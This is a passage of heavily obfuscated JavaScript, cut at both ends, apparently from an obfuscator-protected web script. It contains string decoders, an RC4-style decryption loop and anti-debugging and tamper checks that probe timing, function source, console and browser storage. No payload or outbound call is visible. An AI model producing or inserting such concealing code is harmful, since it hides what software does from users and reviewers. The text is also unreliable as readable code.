hy[hY(0x38a)](hg,hF);},'FQtgY':function(hg,hF){return hg+hF;},'PKWuN':function(hg,hF,hY){var hk=hV;return hy[hk(0xc10)](hg,hF,hY);},'DnzTL':hy[hV(0x3dd)],'fkTKq':function(hg,hF,hY){return hy['dztOv'](hg,hF,hY);},'NiOZk':'OMR#','cYxJa':function(hg,hF,hY){var hk=hV;return hy[hk(0xc10)](hg,hF,hY);},'YjxWF':hV(0xc8e),'ZHwZS':function(hg,hF,hY){var hk=hV;return hy[hk(0x1ee)](hg,hF,hY);},'SGpdH':hy['ZiomN'],'HAZxM':function(hg,hF,hY){var hk=hV;return hy[hk(0x996)](hg,hF,hY);},'CUHBD':hy[hV(0xdd4)],'SVVDN':hy[hV(0xc53)],'KOMuB':hy[hV(0x7f0)]};function hQ(hg){var hF=hV;if(hy[hF(0x162)](hF(0xd43),hy[hF(0xaca)])){var hY=[];for(var hk=0x0,hK=hg[hF(0xa6b)];hy[hF(0x775)](hk,hK);hk++){hY['push'](String[hF(0x5b7)](hy[hF(0x9b5)](hy[hF(0x634)](hg[hF(0x603)](hk)['charCodeAt'](0x0),0x4)+0x70,0x4)));}return hY[hF(0x481)]('');}else return _0x4002ef=_0x20f3fc[hb[hF(0x822)](_0x44acbf,0x6b,hb[hF(0x1de)])][hb['qqYbB'](_0x5cb970,0xd8,hb[hF(0x5bf)])](hb['EVvYr'](_0x10bd32)),_0x144c72=new _0x2e8ab7[(hb[hF(0x579)](_0x1bcc71,0x9d,hb[hF(0xa9)]))](hb[hF(0xbd1)](_0x1776d2),{}),_0x10a830[_0x13774a(0xa1,hb['SxHYo'])]=_0x904326,_0x4aeb86++,!0x1;}var hT=0x0,hn=hT,hN=hT,ht=hT,hm=hT,ha,hR=hT,hu=hT,hs=0x3;function hz(hg,hF){var hY=hV,hk={'gdAIx':hy['uHMXt'],'hTeVt':function(hZ,hP){return hy['keqBh'](hZ,hP);},'CPHpd':hy[hY(0xd7a)],'mFtWf':function(hZ,hP){var hA=hY;return hy[hA(0x455)](hZ,hP);},'EIndD':function(hZ,hP){var hA=hY;return hy[hA(0x975)](hZ,hP);},'zWTCu':function(hZ,hP,hA){var hC=hY;return hy[hC(0x3d0)](hZ,hP,hA);},'HNgvW':hy[hY(0xaee)],'TlsgT':hy[hY(0xc37)],'OIXFn':function(hZ,hP,hA){return hy['fyfKU'](hZ,hP,hA);},'qnfIG':hy[hY(0x7ca)],'OITzU':function(hZ,hP,hA){var hC=hY;return hy[hC(0x3d0)](hZ,hP,hA);},'aaDdM':hy[hY(0x863)],'yVfmh':function(hZ){return hZ();},'DiQdT':function(hZ,hP){var hA=hY;return hy[hA(0xcd3)](hZ,hP);},'uyFKg':function(hZ,hP){return hy['uCmUc'](hZ,hP);},'BypZQ':function(hZ,hP,hA){return hy['fyfKU'](hZ,hP,hA);},'CWfer':function(hZ,hP){var hA=hY;return hy[hA(0xb31)](hZ,hP);},'gbdlU':hY(0xad8),'REqSc':function(hZ,hP){return hy['ExKfD'](hZ,hP);},'rhThO':function(hZ,hP){var hA=hY;return hy[hA(0x679)](hZ,hP);},'WdLnr':hy[hY(0xb03)],'gLdOf':function(hZ,hP){return hy['FCFBF'](hZ,hP);},'PMqCG':function(hZ,hP){var hA=hY;return hy[hA(0x75e)](hZ,hP);},'qDcWY':hY(0x84e),'ARhSG':function(hZ,hP,hA){return hZ(hP,hA);},'bxiOj':hy[hY(0xb5d)],'MtNwz':hy[hY(0x8a7)],'VVnJY':function(hZ,hP){var hA=hY;return hy[hA(0xad2)](hZ,hP);},'FSABE':function(hZ,hP){var hA=hY;return hy[hA(0xcc)](hZ,hP);},'KkHZH':function(hZ,hP){var hA=hY;return hy[hA(0x785)](hZ,hP);},'IczUn':function(hZ,hP){return hy['ffYoB'](hZ,hP);},'uUrCQ':function(hZ,hP){var hA=hY;return hy[hA(0x634)](hZ,hP);},'ypsiI':function(hZ,hP){return hZ*hP;},'tFFKy':function(hZ,hP){return hy['OucKx'](hZ,hP);},'NKZcR':function(hZ,hP){return hy['ApdeO'](hZ,hP);},'yGJUy':function(hZ,hP){var hA=hY;return hy[hA(0x5ec)](hZ,hP);},'qcILr':function(hZ,hP){return hy['kuovP'](hZ,hP);},'naSPa':function(hZ,hP){return hy['ApdeO'](hZ,hP);},'SCasv':function(hZ,hP){var hA=hY;return hy[hA(0x3ed)](hZ,hP);},'JoVML':function(hZ,hP){var hA=hY;return hy[hA(0xb87)](hZ,hP);},'XsCpW':function(hZ,hP){return hy['khRDx'](hZ,hP);},'mgiLI':function(hZ,hP){return hZ+hP;},'lVdiv':function(hZ,hP){var hA=hY;return hy[hA(0x413)](hZ,hP);},'PjrQO':function(hZ,hP){var hA=hY;return hy[hA(0x23c)](hZ,hP);},'ciBoe':function(hZ,hP){var hA=hY;return hy[hA(0x3ed)](hZ,hP);},'ynoYD':function(hZ,hP){var hA=hY;return hy[hA(0x5cf)](hZ,hP);},'WYSAO':hY(0x6ff),'qkshO':hY(0xae1),'vggDm':function(hZ,hP){var hA=hY;return hy[hA(0x7b)](hZ,hP);},'TPvPz':function(hZ,hP){var hA=hY;return hy[hA(0x810)](hZ,hP);},'hkAbf':function(hZ,hP){return hZ<hP;},'CXCBb':function(hZ,hP){var hA=hY;return hy[hA(0x703)](hZ,hP);},'RUpiy':hy[hY(0x547)],'FGmlr':function(hZ,hP){var hA=hY;return hy[hA(0x222)](hZ,hP);},'vxuzg':function(hZ,hP,hA){return hy['DgaZE'](hZ,hP,hA);},'donUg':hy[hY(0x691)],'gWnbE':function(hZ,hP){return hZ-hP;},'pJUEI':hy[hY(0x415)],'BBbbG':function(hZ,hP,hA){return hZ(hP,hA);},'rkpzQ':hy[hY(0x507)]};if(hy[hY(0x198)](hy['aGxiK'],hy[hY(0x702)])){var hK=hF[hY(0x112)](hg,hg),hi=hy[hY(0x8d2)](hB),hr=function(hZ){var hP=hY;return hk[hP(0x173)](hk[hP(0x1bb)],hk[hP(0x1bb)])?(hB[hP(0x1c8)][hB[hP(0x1c8)][hK][0x0]]=+new hB[(hP(0x1c8))][hK][0x16](),hi[hZ]):hk[hP(0xbb6)];};return hz=function(hZ,hP){var hA=hY,hC={'ZXqmk':function(H2,H3){return hb['avQer'](H2,H3);},'ZkGrU':function(H2,H3,H4){return hb['AjSiA'](H2,H3,H4);},'FEnjl':function(H2,H3,H4){return hb['tIhCY'](H2,H3,H4);},'TZMWe':hb['bBnIV'],'wOYlt':hb[hA(0xdbe)],'uVLay':function(H2,H3){return H2(H3);},'wLcBg':function(H2,H3){return hb['TrPHm'](H2,H3);},'baaKX':function(H2,H3){return H2+H3;},'mxXhu':function(H2,H3){var H4=hA;return hb[H4(0xb6f)](H2,H3);},'CTNYX':function(H2,H3){return H2==H3;},'LLeBV':function(H2,H3){return H2+H3;},'NTEJB':hb[hA(0xad5)],'xzNik':hA(0x472),'XmaFR':function(H2,H3){return hb['avwiq'](H2,H3);},'NYUkc':function(H2,H3){var H4=hA;return hb[H4(0xb6f)](H2,H3);},'aDuHI':function(H2,H3){return hb['avwiq'](H2,H3);},'XZwcF':hb[hA(0xcc4)],'EGAWR':function(H2,H3){var H4=hA;return hb[H4(0x4db)](H2,H3);},'JOWXT':hb[hA(0xc23)],'WMuAx':function(H2,H3,H4){return hb['HIvYE'](H2,H3,H4);},'dMtWA':function(H2,H3){var H4=hA;return hb[H4(0x22a)](H2,H3);},'cFpoV':hb[hA(0x13b)],'ZOaPF':function(H2,H3){var H4=hA;return hb[H4(0x4f2)](H2,H3);},'MrmpZ':function(H2,H3){var H4=hA;return hb[H4(0x9cb)](H2,H3);},'eUFVf':function(H2,H3,H4){return H2(H3,H4);},'xNcBR':hb[hA(0x637)],'IYSHV':hb[hA(0x387)],'eidTy':function(H2,H3){return H2!==H3;},'CYEMC':hb[hA(0xa99)],'IOXFB':function(H2,H3){return H2-H3;},'yKhUJ':function(H2,H3){var H4=hA;return hb[H4(0x51b)](H2,H3);},'kFNNS':function(H2,H3){var H4=hA;return hb[H4(0x148)](H2,H3);},'wGxZa':function(H2,H3){return H2+H3;}};if(hb[hA(0x96e)](hb[hA(0x51f)],hb[hA(0x51f)]))_0x102ed8[0xb][_0x51bf11[0x28]](_0x5800c8[0x12],_0x212995[0x27],_0x2a6518[0x27]);else{hZ=hb[hA(0x4fa)](hZ,0x3);var hJ=hr(hZ);if(hb[hA(0x4b4)](hz[hK],undefined)){if(hb[hA(0x3ca)](hb['vjfmt'],hb[hA(0x1ed)]))try{hk[hA(0x490)](_0xfde0af,null)&&hk[hA(0x7d3)](_0x198190[hk[hA(0x71c)](_0x38a1e0,0x90,hk['HNgvW'])][_0x302ba4(0xcc,hk['TlsgT'])](_0x59d117),hk['OIXFn'](_0x3abe82,0xbd,hk[hA(0xc71)]))&&_0x16a766[_0x5f3ed6(0x6b,hA(0x5ab))][hk[hA(0x479)](_0x45397b,0x9f,hk['aaDdM'])](hk['yVfmh'](_0x24e239),_0x3d8910);}catch(H2){}else{var hl=hB['prototype'][hK];hR=!hR?(--hs,0x1):hR,hm=!hm?(--hs,hb['xoUfC'](hb['bnquY'](hl[0x17](hl[0xe],hl[0x1e])[hl[0x1f]][hl[0x1e]],hK)[hl[0x1d]](0x9),0x28)):hm,hu=!hu?(--hs,hb[hA(0x4fa)](hb[hA(0x2ef)](hz,SF)[hl[0x1d]](hb[hA(0x2ef)](ht,0xf)),0xa)):hu;var hW=hi[hl[0x21]],hq=function(H3){var H4=hA,H5={'BRTlV':function(Hv,Hx){var HO=hH;return hk[HO(0xe7)](Hv,Hx);},'euiDp':function(Hv,Hx){return hk['uyFKg'](Hv,Hx);},'qhpet':function(Hv,Hx,HO){var Hp=hH;return hk[Hp(0xbc0)](Hv,Hx,HO);},'BbxXr':function(Hv,Hx){var HO=hH;return hk[HO(0x158)](Hv,Hx);},'vhtiJ':hk[H4(0xcc6)],'JOZBf':function(Hv,Hx){var HO=H4;return hk[HO(0xeb)](Hv,Hx);},'MQyRe':function(Hv,Hx){return hk['rhThO'](Hv,Hx);},'yoIQf':hk[H4(0x7e3)],'WYrgi':function(Hv,Hx){var HO=H4;return hk[HO(0x7d3)](Hv,Hx);},'Vfxes':function(Hv,Hx){var HO=H4;return hk[HO(0x187)](Hv,Hx);},'bNRmI':function(Hv,Hx){var HO=H4;return hk[HO(0x37c)](Hv,Hx);},'Rbgzj':function(Hv,Hx){var HO=H4;return hk[HO(0x913)](Hv,Hx);},'carmG':function(Hv,Hx){var HO=H4;return hk[HO(0x158)](Hv,Hx);},'nEHce':hk[H4(0xd83)],'MyTkc':function(Hv,Hx){return Hv%Hx;},'BONeY':function(Hv,Hx){var HO=H4;return hk[HO(0x7d3)](Hv,Hx);},'NPTHt':hk[H4(0x905)],'abcnp':function(Hv,Hx,HO){return hk['zWTCu'](Hv,Hx,HO);},'ecttY':'GYda','jRmaE':function(Hv,Hx,HO){return hk['OIXFn'](Hv,Hx,HO);},'XGQgw':hk['qnfIG'],'xDhBH':function(Hv,Hx,HO){var Hp=H4;return hk[Hp(0x377)](Hv,Hx,HO);},'Yaszo':hk[H4(0x8a5)],'wHdtx':hk[H4(0xb5f)]};if(hk['CWfer'](hk['MtNwz'],hk[H4(0x1c1)])){for(var H6,H7,H8=hK,H9=hK,HS=hk[H4(0xdd1)](H8,hq),Hh=0x0,HH=0x0,HI=(function(){var Hv=H4,Hx={'JNTvr':function(HO,Hp){var Ho=hH;return H5[Ho(0x154)](HO,Hp);},'wFPry':function(HO,Hp){return H5['euiDp'](HO,Hp);},'LKsrF':function(HO,Hp,Ho){var HD=hH;return H5[HD(0xd9a)](HO,Hp,Ho);},'VjVkE':function(HO,Hp){var Ho=hH;return H5[Ho(0x224)](HO,Hp);},'hFtgj':H5['vhtiJ'],'aYeWe':function(HO,Hp){var Ho=hH;return H5[Ho(0x3e0)](HO,Hp);},'zIzKm':function(HO,Hp){var Ho=hH;return H5[Ho(0x64a)](HO,Hp);},'PYhte':Hv(0xfc),'dkHzZ':H5['yoIQf'],'WlmNa':function(HO,Hp){var Ho=Hv;return H5[Ho(0x8e1)](HO,Hp);},'SVvIS':function(HO,Hp){var Ho=Hv;return H5[Ho(0x648)](HO,Hp);},'uIckF':function(HO,Hp){return HO+Hp;},'hSKnB':function(HO,Hp){var Ho=Hv;return H5[Ho(0xd1b)](HO,Hp);},'zBNLO':function(HO,Hp){var Ho=Hv;return H5[Ho(0x355)](HO,Hp);}};return H5[Hv(0x34e)](H5[Hv(0xa9a)],H5[Hv(0xa9a)])?(++hn,H5[Hv(0x73b)](hn,hW)?hn:(function(){var HO=Hv,Hp={'rFZJk':function(Ho,HD){var Hd=hH;return Hx[Hd(0x638)](Ho,HD);},'BnjYE':function(Ho,HD){var Hd=hH;return Hx[Hd(0xd68)](Ho,HD);},'qoizm':function(Ho,HD,Hd){var HL=hH;return Hx[HL(0xdbd)](Ho,HD,Hd);},'pjlax':'dYoK','YvLez':function(Ho,HD,Hd){var HL=hH;return Hx[HL(0xdbd)](Ho,HD,Hd);},'peFrT':function(Ho,HD){return Hx['VjVkE'](Ho,HD);},'LORQf':Hx['hFtgj'],'plSYz':function(Ho,HD){return Ho+HD;},'xvAAn':function(Ho,HD){return Hx['aYeWe'](Ho,HD);}};return Hx['zIzKm'](Hx[HO(0x81a)],Hx[HO(0x6e7)])?Hp[HO(0xa2f)](_0x397fd6,0xc)&&Hp['BnjYE'](_0x147d2e,0xe):(hN=hn,ht++,Hx[HO(0x7d4)](Hx['SVvIS'](Hx[HO(0xde5)](hz,H8)[hl[0x1d]](Hx[HO(0xde5)](ht,0xf)),0xa),0x0)&&Hx['wFPry'](+new hl[0x16]()-hB['prototype'][hl[0x0]],hW*0xb5)?(hW=Hx['hSKnB'](!hR,!hm)||!hu?hn:hW,(function(){var Ho=HO;return Hp['peFrT'](Ho(0xad8),Hp[Ho(0x90f)])?Hp[Ho(0x18e)](hl[0x17](hl[0xe],hl[0x1e])[hl[0x1f]][hl[0x1e]],hK)[hl[0x1d]](0x9)-0x28!=0x0?(hW=hs?hn:hW,hn):hl[0x2a](Hp['xvAAn'](hn,hW)):_0x4a0085===_0x4d1c11[Hp[Ho(0x45d)](_0x49095d,0x127,Hp[Ho(0xd44)])][Hp[Ho(0xc6b)](_0x57e11f,0x105,Ho(0x73e))];}())):hl[0x2a](Hx[HO(0x1b1)](hW,hi[hl[0x21]])));}())):Hx[Hv(0x638)](_0x404841,0x2)&&Hx['zBNLO'](_0x49fefa,0x4);}());H7=H3['charAt'](HH++);~H7&&(H6=hk['FSABE'](Hh,!HI?HI:hk[H4(0x27a)](hk[H4(0x87)](hN,hk[H4(0x187)](hW,0x7)),hW))?hk[H4(0xdd1)](hk[H4(0x40a)](hk[H4(0x189)](!HI?HI:hk[H4(0x35b)](hk[H4(0x87)](hN,hk[H4(0x5a2)](hW,0x3)),hW),!HI?HI:hk[H4(0x27a)](hk[H4(0x1b4)](hN,hk[H4(0x187)](hW,0x3)),hW)),H6),H7):H7,hk[H4(0x27a)](Hh++,!HI?HI:hk[H4(0x6b4)](hN,hk['qcILr'](hW,0x7))%hW))&&(H8+=hk[H4(0x7d3)](hk[H4(0x7a0)](HS[hl[0x1d]](hk[H4(0x7b3)](HH,!HI?HI:hk[H4(0x533)](hN+hk['JoVML'](hW,0x1),hW))),!HI?HI:(hN+hk[H4(0x7a0)](hW,0x1))%hW),!HI?HI:hk['XsCpW'](hk[H4(0x24a)](hN,hk['gLdOf'](hW,0xb)),hW))&&HI?hl[0xc](0xff&hk[H4(0x428)](H6,hk[H4(0x81b)](hk[H4(0x40a)](-(!HI?HI:hk[H4(0x27a)](hN+hk[H4(0x7a0)](hW,0x9),hW)),Hh),!HI?HI:hk[H4(0xa64)](hk[H4(0xdd1)](hN,hk['ynoYD'](hW,0x5)),hW)))):hl[0x2a](Hh))){if(hk[H4(0x688)](hk[H4(0x5bb)],hk[H4(0x5bb)]))H7=hk['qkshO'][hl[0x23]](HI?H7:!HI?HI:hk[H4(0x35b)](hk[H4(0x5ff)](hN,hk[H4(0x1a9)](hW,0x1)),hW));else return hC[H4(0x4d1)](_0x2672a4,hC['ZkGrU'](_0x83c830,0xaa,H4(0x36e)));}for(var Hj=0x0,HG=H8[hl[0x21]];hk['hkAbf'](Hj,HG);Hj++){if(hk['CXCBb'](hk[H4(0x552)],'GgBWW'))H9+=hk[H4(0x1b4)](hl[0x22],hk[H4(0xdd1)](hl[0x20],H8[hl[0x1d]](Hj)[hl[0x29]](0x10))[H4(0x112)](-0x2));else return _0x27b541===_0x51ece4;}return hl[0x1b](H9);}else try{H5[H4(0x75f)](_0x704e42,null)&&H5[H4(0x75f)](_0x154ded[_0x3b8145(0x90,H5[H4(0x1fc)])][H5[H4(0x9d7)](_0xbcf82c,0xcc,H5[H4(0x6e1)])](_0x5ddb26),H5[H4(0x7f7)](_0x50e98f,0xbd,H5[H4(0xca)]))&&_0x24d5f8[H5[H4(0xca8)](_0x20c95b,0x6b,H5['Yaszo'])][_0x1a503b(0x9f,H5[H4(0xcdf)])](_0x276c65(),_0x1796ba);}catch(Hv){}},hX=function(H3,H4){var H5=hA,H6={'xMKAh':function(Hv,Hx,HO){var Hp=hH;return hC[Hp(0xdf4)](Hv,Hx,HO);},'WrtTp':function(Hv,Hx,HO){var Hp=hH;return hC[Hp(0xb61)](Hv,Hx,HO);},'XNFuV':hC[H5(0x204)]};if(hC[H5(0x4d1)](H5(0x91a),hC[H5(0xcfc)]))_0xb1e3ce(0x8,_0x15cafb,0x1000000,0x400000,0x20000000,_0x2d4fb4);else{var H7,H8,H9=[],HS=0x0,Hh=hK;for(H7=0x0,H3=hC[H5(0x176)](hq,H3);hC[H5(0x73)](H7,0x100);H7++)H9[H7]=H7;for(H7=0x0;H7<0x100;H7++)HS=(hC[H5(0x2ae)](HS,H9[H7])+H4[hl[0x1d]](hC[H5(0xbc7)](H7,H4[hl[0x21]])))%0x100,H8=H9[H7],H9[H7]=H9[HS],H9[HS]=H8;H7=0x0,HS=0x0;for(var HH,HI=0x0;hC[H5(0x73)](HI,H3[hl[0x21]])&&(hC[H5(0x773)](hC[H5(0xbc7)](HI,0x2),0x0)||hC[H5(0x73)](HI,0x3e7));HI=hC['LLeBV'](HH=HI,0x1)){if(hC[H5(0xded)]!==hC['xzNik']){var Hj='4|3|0|2|1'[H5(0x6d8)]('|'),HG=0x0;while(!![]){switch(Hj[HG++]){case'0':H9[H7]=H9[HS];continue;case'1':Hh+=hl[0xc](H3[hl[0x1d]](HI)^H9[hC[H5(0x69f)](H9[H7]+H9[HS],0x100)]);continue;case'2':H9[HS]=H8;continue;case'3':H8=H9[H7];continue;case'4':HS=hC[H5(0xea)](hC[H5(0x2ae)](HS,H9[H7=hC[H5(0xd95)](H7+0x1,0x100)]),0x100);continue;}break;}}else return H6[H5(0xb05)](_0x3eba46,_0x631b99,H6[H5(0x116)](_0x1b965d,0x83,H6[H5(0xc20)]));}return Hh;}};hz[hK]=hX,hg=arguments;}}var he=hi[0x0],H0=hb[hA(0x2ef)](hZ,he),H1=hg[H0];if(!H1){if(hb[hA(0x4b4)](hb[hA(0xcde)],hb[hA(0x402)]))return _0x263cd4<0x0;else{if(hb[hA(0x405)](hB[hK],undefined)){if(hb['SYiDN'](hb[hA(0x250)],hb[hA(0x169)]))(function(H3){var H4=hA,H5={'imhAj':function(HS,Hh){return HS>=Hh;},'Vyvie':function(HS,Hh){return HS<Hh;},'wrclt':H4(0xd54),'rviKO':hk[H4(0xbb6)]};if(hk[H4(0x173)](H4(0xd0a),H4(0xd0a))){var H6=[0x1,0x0,0x0],H7=function(){var HH=H4,HI={'tjlRo':function(Hj,HG){var Hv=hH;return H5[Hv(0xa20)](Hj,HG);},'PaBTa':function(Hj,HG){var Hv=hH;return H5[Hv(0x1b7)](Hj,HG);}};return HH(0xa6e)===H5[HH(0x5a1)]?HI[HH(0xef)](_0x1f95b2,0x10)&&HI[HH(0x919)](_0x3400d3,0x12):H5[HH(0x4a8)];},H8=hB[H4(0x1c8)][hK],H9=hi[H8[0x21]];function HS(HH){var HI=H4,Hj={'WYcFn':hC[HI(0xa8b)],'dgpst':function(HD,Hd){var HL=HI;return hC[HL(0x292)](HD,Hd);},'PVJJz':function(HD,Hd,HL){var HE=HI;return hC[HE(0xb61)](HD,Hd,HL);},'zOEOT':hC[HI(0x7d7)],'awbUY':function(HD,Hd,HL){var HE=HI;return hC[HE(0xf9)](HD,Hd,HL);},'nBmqA':'KvWP','gbgvZ':function(HD,Hd){var HL=HI;return hC[HL(0xae5)](HD,Hd);}};if(hC[HI(0x657)]===hC[HI(0x657)]){for(var HG=0x0,Hv=H6[H8[0x21]];hC[HI(0x1e1)](HG,Hv);HG++){if(hC[HI(0x300)]('xkGNg',HI(0x7a4))){var Hx=Hj[HI(0xe8)][HI(0x6d8)]('|'),HO=0x0;while(!![]){switch(Hx[HO++]){case'0':Hp='';continue;case'1':while(_0x39d00c>0x0)Ho=Hj[HI(0xc12)](_0x2df967,0x3e),Hp=_0x159d33[Hj[HI(0xc82)](_0x158aaf,0x9a,Hj[HI(0x38e)])](Ho)+Hp,_0x15c64e=_0x4aa431[Hj[HI(0x9b9)](_0x5e70ab,0x10e,'ZYKJ')][Hj[HI(0x9b9)](_0x44e77b,0xa0,Hj[HI(0x79d)])](_0x4bc547/0x3e);continue;case'2':return Hp;case'3':if(Hj[HI(0xbca)](_0x46e972,0x0))return _0x594f68[_0x571715(0x9a,HI(0xb11))](0x0);continue;case'4':var Hp,Ho;continue;}break;}}else H6[H8[0x25]](H8[0x1a](H8[0xd]())),Hv=H6[H8[0x21]];}return HH(H6[0x0]);}else return 0x1;}function Hh(HH){var HI=H4,Hj={'lDPpd':function(HG,Hv){return HG===Hv;},'czLpu':function(HG,Hv,Hx){var HO=hH;return hC[HO(0x963)](HG,Hv,Hx);},'FOUDr':hC[HI(0x206)],'eHBVi':hC['IYSHV']};if(hC[HI(0x6f)](hC[HI(0x508)],hC[HI(0x508)]))return Hj[HI(0x12b)](_0xe79c0e[Hj[HI(0x602)](_0x48f1a0,0x109,Hj[HI(0x4f8)])][Hj[HI(0x602)](_0x39b167,0x87,Hj[HI(0x466)])],0x1);else{if(hC[HI(0x24f)](+new H8[0x16](),hB['prototype'][H8[0x0]])>hC['yKhUJ'](H9,0xb5))return H8[0x2a](),HS(H3);if(!H8[0x14](~HH))return HH;return H8[0x2a](),hC['kFNNS'](HS,H3);}}return function(){var HH=H4,HI=new H8[0x10](hC[HH(0x5d1)](H8[0x28],H8[0x1c])),Hj=HI[H8[0x24]](H7+hK)?--H6[0x1]:--H6[0x0];return Hh(Hj);};}else return _0x42d422;}(hz)(),hB[hK]=hP);else return hk[hA(0xc0f)](_0x41a91e[hk[hA(0x4ae)](_0x348517,0x9a,hk[hA(0x69d)])](hk[hA(0x504)](_0x569f25[hk[hA(0x4ae)](_0x55c993,0x10d,hk[hA(0xb22)])],0x1)),hk[hA(0x63c)](_0x38f117,0x9c,hk[hA(0x814)]));}hJ=hz[hK](hJ,hP),hg[H0]=hJ;}}else hb['kSfrl'](hb['YTKtE'],hb[hA(0x9a4)])?(_0x52910e[_0x3f6bd2[0x21]](_0x27e1aa[0x1a](_0x244ffd[0x18]())),_0x1ca219=_0x1b38ec[_0x28d8fb[0x20]]):hJ=H1;return hJ;}},hy[hY(0xc40)](hz,hg,hF);}else return hb[hY(0xb0)](_0x1676a2,0x4);}function hB(){var hg=hV,hF={'LlahC':function(hr,hZ){var hP=hH;return hy[hP(0x9e3)](hr,hZ);},'EMDNu':hy[hg(0x459)],'yMbve':function(hr,hZ,hP){return hy['XJmyw'](hr,hZ,hP);},'XbgVP':hy[hg(0x6d0)],'rmRWI':function(hr,hZ){return hy['tTBFp'](hr,hZ);}};if(hy[hg(0xc3b)](hy[hg(0xb5e)],hy[hg(0xb5e)]))return _0x59e366>=0x2&&hb[hg(0x4e6)](_0xd2c08,0x4);else{var hY=[hy[hg(0x4fc)],hy[hg(0x28c)],hy[hg(0xbdd)],hy[hg(0xafc)],hy['YUomv'],hy[hg(0x815)],hy[hg(0x78a)],hy[hg(0xa49)],'ou9MyW',hy[hg(0x7a2)],hy['gWZro']],hk=hY[0x0]['slice'](0x1,0x1),hK=[hy[hg(0x4fc)],hy[hg(0x28c)],hy['DRAUt'],hg(0xb8),hy[hg(0xa7e)],hy[hg(0x815)],hy[hg(0x78a)],hy[hg(0xa49)],hg(0x86d),hy['pGCHA'],hy[hg(0x9c2)],hM[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hg(0x5b7)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hM[String[hg(0x5b7)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[hg(0x5b7)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],hM[String[hg(0x5b7)](0x4d,0x61,0x74,0x68)][String[hg(0x5b7)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],hM[String[hg(0x5b7)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[hg(0x5b7)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],hM[String[hg(0x5b7)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hM[String[hg(0x5b7)](0x52,0x65,0x67,0x45,0x78,0x70)],hM[String[hg(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hM[String[hg(0x5b7)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],hM[String[hg(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hg(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],hM[String[hg(0x5b7)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],hM[String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hg(0x5b7)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hM[String[hg(0x5b7)](0x44,0x61,0x74,0x65)],hM[String[hg(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hg(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],hM[String[hg(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hg(0x5b7)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hM[String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hM[String[hg(0x5b7)](0x4d,0x61,0x74,0x68)][String[hg(0x5b7)](0x72,0x6f,0x75,0x6e,0x64)],hM[String[hg(0x5b7)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],String[hg(0x5b7)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[hg(0x5b7)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[hg(0x5b7)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[hg(0x5b7)](0x76,0x61,0x6c,0x75,0x65),String[hg(0x5b7)](0x30,0x30),String[hg(0x5b7)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[hg(0x5b7)](0x25),String[hg(0x5b7)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[hg(0x5b7)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x20),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[hg(0x5b7)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),function(hr){var hZ=hg;if(hb[hZ(0x8c0)](hb[hZ(0x958)],hb[hZ(0x958)])){var hP=hB[hZ(0x1c8)][hk];try{if(hb[hZ(0x93)]===hZ(0x385))return _0x53cf0c(_0x506e1c);else hP[0x15][hP[0x27]](hP[0x19],hP[0x26],hP[0x26]);}catch(hA){}try{if(hb[hZ(0x350)](hb[hZ(0x6aa)],'MYLlx'))hP[0xb][hP[0x27]](hP[0xf],hP[0x26],hP[0x26]);else return hF[hZ(0xc0)](_0x32decc,_0x177db5(0xd5,hF[hZ(0x7b1)]))[hF['yMbve'](_0xbbaebc,0x138,hF[hZ(0xd13)])](_0x4a725c);}catch(hC){}return hP[0x10][hZ(0x1c8)][hk]=hk,hr;}else return hF[hZ(0x84d)](_0xccb707,0x0);}],hi=function(){var hr=hg;return hB['prototype'][hk]=hK,hB['prototype'][hB[hr(0x1c8)][hk][0x0]]=+new hB[(hr(0x1c8))][hk][0x16](),hY;};return(hB=hi)();}}return function(hg,hF){var hY=hV,hk={'ciUqw':hb[hY(0x3db)],'dtifr':function(hZ,hP){var hA=hY;return hb[hA(0x8cd)](hZ,hP);},'XYzJE':function(hZ,hP,hA,hC,hJ,hl,hW){var 